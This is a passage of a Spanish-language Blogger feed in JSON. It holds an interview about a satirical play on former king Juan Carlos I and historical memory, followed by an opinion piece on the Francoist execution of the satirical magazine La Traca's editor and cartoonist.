published":{"$t":"2023-08-19T13:00:00.005+02:00"},"updated":{"$t":"2023-08-19T13:09:39.159+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"}],"title":{"type":"text","$t":"«El rey emérito es, en sí mismo, muy fantoche»"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGu73AkQYdMmEoBBapbWyDCznm-6dYcUFzrxxMdYUDdMHJlmzArv9onDdcaGuwO8PQv_OlX9aMKxpZdSuxz2SbLYvM8Pb58H8jpa6x8EhLxAqG-7ecqGUvyP9Wnx318_UB_okfd-ijTv0mtnrJ_u0ssHdCnDTlXLwkJr-2KF87a52xK_9PAchrAnr1KxmM\/s1280\/%C2%ABEl%20rey%20eme%CC%81rito%20es,%20en%20si%CC%81%20mismo,%20muy%20fantoche%C2%BB.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGu73AkQYdMmEoBBapbWyDCznm-6dYcUFzrxxMdYUDdMHJlmzArv9onDdcaGuwO8PQv_OlX9aMKxpZdSuxz2SbLYvM8Pb58H8jpa6x8EhLxAqG-7ecqGUvyP9Wnx318_UB_okfd-ijTv0mtnrJ_u0ssHdCnDTlXLwkJr-2KF87a52xK_9PAchrAnr1KxmM\/s320\/%C2%ABEl%20rey%20eme%CC%81rito%20es,%20en%20si%CC%81%20mismo,%20muy%20fantoche%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E«El rey emérito es, en sí mismo, muy fantoche» \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAmaia Ereñaga\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESentado en un sofá destrozado, colocado en medio de un descampado, \nJuan Carlos I graba su Mensaje de Navidad. Detrás de la cámara está su \nnieto Froilán, que parece remar más bien en contra del abuelo, a la \nvista de lo que ha grabado. El que habla es un rey emérito con coleta, \nrostro de mujer y esa forma tan, pero tan, característica de hablar del \nBorbón.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs el ‘trailer’ de ‘A solas con el Emérito’, el monólogo teatral \ncómico y canalla creado por Bea Insa y Ángel Mirou (La Pacheca \nCollective) que se estrena en la \u003Ca href=\"https:\/\/www.teatrocampos.com\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ESala Cúpula del Teatro Campos de Bilbo\u003C\/a\u003E del 21 al 23 de agosto, en plena Aste Nagusia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBea Insa, actriz valenciana radicada en Bilbo, es una de las dos\n ‘patas de La Pacheca Collective junto con Ángel Mirou. Desde 2017 han \nproducido ‘Tarán-tran Transición’ y ‘Contado por ellas’ –dos montajes \nsobre la memoria histórica–, ‘Camiselle’ –sobre las tramas de bebés \nrobados–, ‘Paradigma’ –sobre los abusos de las grandes farmacéuticas– y \nel cabaret ‘Circus Of Dreams’. Teatro comprometido que no impide que nos\n echemos unas risas. En esta “montaje canalla” también hay música... y \nmala leche. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003Cb\u003E‘A solas con el Emérito’ es un spin off de \n‘Tarán-tran Transición’. ¿Qué tenía de interesante el personaje para \ndedicarle un monólogo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDigamos que es como la tercera parte de una trilogía que hemos \nhecho sobre la memoria histórica. Empezamos con ‘Contado por ellas’, que\n hablaba de la guerra, la posguerra, y un poco la dictadura. Luego, en \n‘Tarán-tran Transición’, partimos desde la muerte de Franco: desde el \nprincipio del reinado de Juan Carlos I hasta el golpe de Estado. Y en un\n escena del ‘Tarán-tran Transición’, el rey salía a contar unos chistes,\n bebiéndose una copa, hablando de su situación y acababa pidiendo \ndinero, porque estaba completamente arruinado. Salía a lo Lola Flores \npara a ver si cada español podía darle un euro. Era una escena que \nfuncionaba y, aprovechando este campechanismo que él tiene, esas ganas \nque siempre tiene de juerga y de chiste y de tal, lo desarrollamos y se \nconvirtió en un espectáculo de stand-up comedy en el que es un rey \nemérito arruinado y aburrido en Abu Dabi. Se junta con nieto Froilán y, \nmano a mano, deciden montar este espectáculo para casinos, salas de \nfiesta, en chiringuitos y demás.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EQue el emérito esté \narruinado es difícil de imaginar, aunque que quiere volver sí es verdad,\n incluso ha dicho que con el PP lo haría. ¿Queriendo o sin querer, la \nficción se está volviendo realidad?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDecimos que es casi un espectáculo de teatro documental [\u003Ci\u003Erisas\u003C\/i\u003E],\n porque nosotros ya hablamos de que el nieto seguiría sus pasos antes \nincluso de que Froilán se exiliara a Abu Dabi. Es todo bastante absurdo;\n quiero decir que, a veces, la realidad supera a la ficción, porque no \nte esperas que el Froilán vaya a ser uno de los organizadores en la \nCumbre del Clima en los Emiratos. Es un chiste en sí mismo, pero ¿cómo \neste hombre puede proponer algo acerca del cambio climático? \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E¿Cómo es el emérito desde su piel? Le ha dado esa forma tan suya de hablar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESiempre estaba así con los periodistas, con los políticos, con los \njefes de gobierno de otros países, forma parte de ese relajamiento que \nél tiene y esas ganas de fiesta, de ese: «Soy poderoso, soy impune, \npuedo hacer lo que quiera». Y con esa arrogancia... porque antes este \nhombre ha caído muy bien: más que un país monárquico se decía que era un\n país juancarlista. Nosotros hemos partido de eso. Ahora es más \narrogante y insolente si cabe, porque, cuando ha venido a Sanxenxo y le \nhan preguntado los periodistas si va a pedir perdón a los españoles, él \nha dicho: «Perdón, ¿de qué?».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Un país sin memoria es un país que está en riesgo de volver a \nrepetir su historia. Este no ha hecho sus deberes de cultura \ndemocrática»\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E¿Ha habido algo o nada de autocensura?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETenemos todo un poco en cuenta, pero digamos que, aunque es un \nespectáculo muy fresco y muy divertido y muy destornillante, porque él \nen sí mismo es muy fantoche y muy divertido, claro que hay una crítica \nsocial. A ver, se tiene en cuenta lo que se dice, pero de verdad que no \nhay más de lo que es. Al final, dices: «Vamos a lanzar estos dardos de \ninformación al público, para que lo cuestione y haga la catarsis de \ndecir: estamos viviendo esto y vamos a reírnos al menos, y, por qué no, \nvamos a reflexionar también».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ELlega justo después de las elecciones generales.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl resultado de las elecciones de alguna manera también nos va a afectar, porque va a pillar más punch. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E¿Por qué ese interés en hablar de la memoria histórica?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPensamos que España no ha hecho sus deberes de cultura democrática ni\n de memoria histórica, ni se ha juzgado a quienes se tenía que haber \njuzgado, y ni se ha sacado por los muertos de las cunetas. Era un tema \nque nos preocupaba mucho y en el 2019 empezamos a trabajar en ‘Contado \npor ellas’, en un momento en que Vox estaba alcanzando bastante \npopularidad. Pensábamos que un país sin memoria es un país que está en \nriesgo de volver a repetir su historia. En ‘Tarán-tran Transición’ \ninsistimos en que se hizo una transición en la que hubo una ley de \namnistía con un «todos a la calle y aquí no ha pasado nada» y perduró un\n franquismo sin Franco y los ministros franquistas siguieron ahí.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor ejemplo, en una de las escenas hay una chica joven que es \nuna influencer sacada de la realidad. Es un personaje que se llama \nIsabel Peralta, que es real, una niña de 15-16 años que se ha revelado \ncomo la musa del fascismo a nivel europeo y que salió en un homenaje a \nla División Azul diciendo que había que matar a los judíos. Tiene la \nentrada prohibida en Alemania porque siempre lleva símbolos nazis. Esta \nniña tiene sus canales de Youtube e hicimos una escena en la que ella \nexplicaba lo que había sido la transición española con datos \ncompletamente erróneos. Es muy peligroso y ahora se corrobora porque la \ngente joven está votando a Vox.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EEstá TikTok repleto de gente pidiendo el voto para Vox.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí, están ahí con un discurso totalmente falso y lleno de bulos, y la\n gente joven se está creyendo que Vox es un partido político fresco, \nnuevo y diferente. ¿Por qué? Porque no hay memoria democrática, y no nos\n enseñan bien en la escuela, ni se ha hecho una buena transición. Y, \nbueno, ahora tenemos lo que tenemos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Euskadi es un oasis. Hay compañías de teatro que te dicen que \ndonde manda Vox les pide el texto y un vídeo para ver si hay contenido \npolítico»\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E¿El papel del teatro en esto cuál es?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs el papel de hacer reflexionar, de contar con toda esta \nmaravilla, que es el teatro, la historia sin tener que leer. Digo lo de \nleer, porque a veces parece que les cueste coger que coger un libro de \nhistoria. El teatro entra por todos los canales: el canal emocional y el\n cerebral, y es arquitectura, es estética, es historia, es filosofía, es\n estados anímicos, son situaciones emocionales... Nosotros somos una \ncompañía que nos gusta hablar de cosas que están candentes, que \npreocupan a la sociedad. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EEn cuanto al circuito para este \ntipo de obras, me imagino que en Euskal Herria no habrá problemas, pero \n¿para moverlo fuera, con esta nueva ola de censura, cómo está el \npanorama?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EÚltimamente, a la hora de vender los espectáculos, primero miramos \nquién manda en la localidad en cuestión. Nosotros trabajamos mucho en \nCatalunya, en Euskadi y en Madrid, porque en Madrid, aparte de las \nmayorías absolutas conservadoras, también hay gente que está luchando \ncontra el fascismo. Y también trabajamos en Francia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero es verdad que ahora, con los resultados de las autonómicas y \nmunicipales, hay muchas comunidades autónomas que ya directamente las \ntachamos enteras porque no vamos a poder ir. Por ejemplo, todavía no he \npodido venir a Valencia [la hemos pillado allí] y me duele, porque en la\n obra hay una escena sobre el testimonio de mi bisabuela, que estuvo en \nla cárcel. Entonces se habla de lo que ella vivió, se habla de la \nsituación de las mujeres en las cárceles franquistas durante la guerra y\n la posguerra, y yo no había podido venir a hacer esta obra para mi \nfamilia.\u0026nbsp; En noviembre sí estará en un festival de teatro, en un pueblo \nque se llama Polinyà de Xúquer, que es como el pueblo galo resistente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPorque lo de Euskadi es un oasis. Hay compañías de teatro que dicen \nque donde manda Vox se les está pidiendo el texto y un vídeo para ver si\n hay contenido político. A Vicent Torrent, fundador de un grupo de \nmúsica tradicional valenciana, le han quitado su nombre del auditorio de\n Torrent y están prohibiendo manifestaciones de asociaciones feministas \ncontra la violencia de género. Es un escándalo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #eeeeee; color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.teatrocampos.com\/espectaculo\/a-solas-con-el-emerito\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cb\u003E‘A solas con el emérito’\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EDel\n 21 al 23 de agosto de 2023, a las 19.30, en la sala Cúpula del teatro \nCampos de Bilbo. Venta en taquillas (C\/ Bertendona 3 bis) y web \nKutxabank\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n    \n\n  \u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20230818\/el-rey-emerito-es-en-si-mismo-muy-fantoche-y-muy-divertido\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7673934511323935571\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7673934511323935571?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7673934511323935571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7673934511323935571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2023\/08\/el-rey-emerito-es-en-si-mismo-muy.html","title":"«El rey emérito es, en sí mismo, muy fantoche»"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGu73AkQYdMmEoBBapbWyDCznm-6dYcUFzrxxMdYUDdMHJlmzArv9onDdcaGuwO8PQv_OlX9aMKxpZdSuxz2SbLYvM8Pb58H8jpa6x8EhLxAqG-7ecqGUvyP9Wnx318_UB_okfd-ijTv0mtnrJ_u0ssHdCnDTlXLwkJr-2KF87a52xK_9PAchrAnr1KxmM\/s72-c\/%C2%ABEl%20rey%20eme%CC%81rito%20es,%20en%20si%CC%81%20mismo,%20muy%20fantoche%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1400559789314031735"},"published":{"$t":"2023-06-20T14:30:00.096+02:00"},"updated":{"$t":"2023-06-20T14:30:00.141+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"}],"title":{"type":"text","$t":"La Traca, más que un semanario de risa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQDpb3dpXiX_C2D-2s_vpRrqXiLo0dB8LSJ8P-k-VjyU0bnjXd9KgFStw-2SwMUnT04E94ifv6td8l-gJGx9fPvIETPk_PdmKx-DEQJjki1XjnkPjCbCObGcXd2Bx-57jaNvMsNQ2BGCcZQdrCkVacwcjWfoyd3lBWO99OViaMXHPwxFW_yJx9H-6RfJiY\/s1280\/La%20Traca,%20ma%CC%81s%20que%20un%20semanario%20de%20ris.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQDpb3dpXiX_C2D-2s_vpRrqXiLo0dB8LSJ8P-k-VjyU0bnjXd9KgFStw-2SwMUnT04E94ifv6td8l-gJGx9fPvIETPk_PdmKx-DEQJjki1XjnkPjCbCObGcXd2Bx-57jaNvMsNQ2BGCcZQdrCkVacwcjWfoyd3lBWO99OViaMXHPwxFW_yJx9H-6RfJiY\/s320\/La%20Traca,%20ma%CC%81s%20que%20un%20semanario%20de%20ris.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana;\"\u003ELa Traca, más que un semanario de risa\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EVíctor Moreno \u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003ERecordemos la historia de la Traca, a su editor y al dibujante Bluff, asesinados por la dictadura, cuya tragedia forma parte de esa Memoria Histórica que a cuenta gotas se va recuperando en este país\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003ECondenados y ejecutados\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811395347612.jpg\" \/\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVicent Miguel Carceller\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 28 de junio de 1940, el régimen golpista fusiló a Vicent Miguel \nCarceller y a Carlos Gómez Carrera, Bluff, después de que un consejo de \nguerra los condenara a la pena de muerte. El primero era editor de la \nrevista La Traca y el segundo uno de sus dibujantes estrella. Además, \ncondenó a 30 años de prisión a José Mª Carnicero, también dibujante.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe este modo, pasaron a la historia por haberles cabido la gloria \n-incierta y trágica gloria-, de haber ridiculizado a Franco mediante \nunas caricaturas. Algo insólito, no los crímenes del franquismo, sino el\n hecho de condenar a muerte a un dibujante y a un editor, los cuales, \njamás pudieron ser acusados de un delito de sangre.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESemejante venganza no se dio con los dibujantes, también magistrales,\n que, durante la II República, arremetieron sañudamente contra Azaña, \nPrieto, Albornoz, Alcalá Zamora, Largo Caballero como lo hizo Areuger en\n las páginas del Gracia y Justicia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs verdad que Gracia y Justicia sufrió multas y cierres varios y \nalgunos de sus redactores fueron procesados como Kin. Su caricatura del \nministro Álvaro de Albornoz, “Álvaro de la Tohalla de Baño”, es \nimpagable. También sufrió el acoso de la justicia Areuger por \nridiculizar a Lerroux. El escritor González Ruano escribió en sus \nmemorias que fue amenazado de pena de muerte por las diatribas que \nescribió contra Azaña y Prieto en Gracia y Justicia. Pero nadie consumó \nsemejante amenaza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVicent Miguel Carceller, editor, y Carlos Gómez Carrera, dibujante, fueron fusilados por ridiculizar a Franco\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAreuger la tramó contra Azaña a quien colocaba por delante la H: \nHazaña. Sus caricaturas alargaban los rasgos físicos del político hasta \nconvertirlo en alguien repugnante. No era inusual que a Azaña lo \nmotejasen como el Monstruo y el Verrugas. Fue el gobierno de Azaña \nquien, tras el golpe de Sanjurjo en 1932, prohibió la publicación Gracia\n y Justicia. Hasta ese momento, el semanario no había sufrido ningún \ncontratiempo. Y, ya puestos a decir, a Lorca lo presentaba como Loca, en\n alusión a su homosexualidad. Así que nadie se libraba de poner a \nhorcajadas de asno a quien consideraba su enemigo político. Todo era \ncuestión de quién tenía el poder por el mango.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn fin, que ni los artistas de derechas ni los de izquierdas eran \nmancos manejando la caricatura con fines destructivos de la moral del \nenemigo. No tenían reparo en echar cucharadas de sal en la herida \nabierta. Y ya se sabe que la risa suele ir por barrios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn más de una ocasión, Azaña manifestó su malestar contra las \ninjurias que recibía de estos semanarios y es verdad que, en más de una \nocasión, como se ha dicho, se los multó y censuró, pero de ahí a que el \npolítico alcalaíno mandara fusilar a sus creadores quedaba un trecho. Un\n trecho que Franco no dudó en atravesar aunque se manchara de sangre la \ncamisa. Tenía de su parte a Dios y a la obispada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecordemos la historia de la Traca, a su editor y al dibujante Bluff,\n asesinados por la dictadura, cuya tragedia forma parte de esa Memoria \nHistórica que a cuenta gotas se va recuperando en este país, encontrando\n siempre en el camino la oposición frontal de una derecha que, incluso, \nanuncia de forma chulesca que, caso de ocupar las dependencias de la \nMoncloa en las próximas elecciones, lo primero que hará será derogar la \nLey de Memoria Democrática aprobaba por el Parlamento. Si esto no es un \nanticipo de fascismo…\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: 